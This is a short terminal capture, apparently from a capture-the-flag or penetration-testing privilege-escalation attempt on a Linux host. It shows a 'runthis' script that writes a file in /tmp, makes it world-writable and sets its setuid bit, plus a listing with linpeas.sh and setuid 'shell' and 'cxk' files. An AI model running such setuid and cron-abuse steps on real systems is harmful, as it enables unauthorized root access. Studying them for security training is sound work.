 cat runthis
/home/admin/echo 'cxk' > /tmp/cxk
/home/admin/chmod 777 /tmp/cxk
/home/admin/chmod u+s /tmp/cxk
bash-4.1$ ls -al
ls -al
total 1748
drwxrwxrwt.  3 root   root     4096 Dec 17 04:30 .
dr-xr-xr-x. 22 root   root     4096 Dec 17 02:39 ..
drwxrwxrwt   2 root   root     4096 Dec 17 02:39 .ICE-unix
-rw-r--r--   1 admin  admin    4231 Dec 17 04:30 cronresult
-rwsrwxrwx   1 admin  admin       4 Dec 17 04:30 cxk
-rwsrwxrwx   1 admin  admin  906152 Dec 17 04:28 cxk.sh
-rwxrwxrwx   1 apache apache 847815 Nov  7 07:48 linpeas.sh
-rwxrwxrwx   1 apache apache     96 Dec 17 04:29 runthis
-rwsrwxrwx   1 apache apache     55 Dec 17 03:36 shell
bash-4.1$